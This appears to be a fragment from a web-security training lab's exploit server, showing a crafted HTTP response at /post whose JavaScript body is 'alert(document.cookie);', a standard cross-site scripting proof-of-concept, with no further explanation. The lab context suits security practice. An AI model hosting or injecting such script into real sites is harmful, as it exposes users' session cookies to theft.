 Craft a response
URL: https://exploit-0a9000af0467940ec17b62bc01be0092.exploit-server.net/post
HTTPS
File:
/post
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Body:
alert(document.cookie);
Store View exploit Access log